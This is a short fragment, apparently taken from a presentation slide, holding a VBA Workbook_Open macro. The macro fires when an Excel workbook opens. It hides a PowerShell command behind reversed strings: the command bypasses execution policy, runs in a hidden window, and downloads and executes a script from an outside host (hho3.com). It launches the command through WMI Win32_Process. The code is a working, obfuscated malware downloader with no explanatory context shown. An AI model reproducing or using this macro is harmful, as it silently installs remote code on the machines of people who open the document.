 Sub Workbook_Open()
payload = StrReverse(
"))'potksed=edom?php.weiv/LRK/moc.3ohh//:ptth'(gnirtSdaolnwoD.)tneilCbeW.teN.metsyS
tcejbO-weN((xei dnammoC- neddiH w- PoN- ssapyB cexE- exe.llehsrewop")
GetObject(StrReverse(":stmgmniw")).Get(StrReverse("ssecorP_23niW")).Create payload, Null
, Null, pid
End Sub